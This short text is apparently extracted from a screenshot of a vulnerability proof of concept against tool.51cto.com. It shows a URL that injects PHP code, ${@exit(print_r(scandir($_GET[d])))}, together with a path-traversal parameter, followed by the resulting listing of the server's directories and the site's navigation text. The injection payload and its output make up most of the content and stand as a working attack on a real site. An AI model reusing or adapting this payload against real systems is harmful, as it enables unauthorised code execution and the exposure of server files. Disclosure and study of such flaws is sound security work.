 tool.51cto.com/yb/yb.php?q=${@exit(print_r(scandir($_GET[d])))}&d=../../../
L :: MySQ... baidu Google code PHP: PHP Manu... Google Translate 在线翻译_在线... 百度在线翻译 Gmail 乌云集市 | Woo...
51CTO.com 首页 技术频道 51CTO旗下网站 地图 社区： 学院 下载 论坛 博客 更多
工具箱 首页 站内链接检测 友情链接检测 网站信息查询 SEO信息查询 域名/IP类查询 代码转换工具 更多工具
tool.51cto.com 热门工具： [网站历史记录] [PR查询] [WHOIS查询] [手机号码归属地] [友情链接IP查询]
Array ( [0] => . [1] => .. [2] => 51cto.com [3] => hc3i.cn [4] => px95site_t [5] => suoyoo.com [6] => suoyoo.com_2013-5-3 [7] => tools [8] => watchstor.com ) 1